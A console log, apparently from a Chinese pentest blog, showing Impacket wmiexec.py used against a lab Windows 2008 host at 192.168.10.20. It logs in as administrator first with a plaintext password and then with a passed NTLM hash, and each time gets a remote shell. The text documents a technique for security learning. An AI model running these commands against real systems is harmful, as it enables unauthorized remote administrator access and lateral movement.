 E:\渗透测试工具包\内网渗透\WMIC>python2 wmiexec.py administrator:root@192.168.10.20
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
INFO:root:SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
C:\>exit
E:\渗透测试工具包\内网渗透\WMIC>python2 wmiexec.py administrator@192.168.10.20 -hashes d480ea9533c500d4aad3b435b51404ee:329153f560eb329c0e1d
eea55e88a1e9
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
INFO:root:SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
谢公子学安全
https://blog.csdn.net/qq_36119192